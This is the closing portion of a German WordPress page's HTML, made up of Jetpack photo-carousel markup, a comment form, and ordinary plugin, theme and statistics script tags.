							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"bbbd66cddb","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/x2b3.de\/wp-login.php?redirect_to=https%3A%2F%2Fx2b3.de%2Fduester-primitives","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'0',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '0' ]);
</script>

</body>
</html>
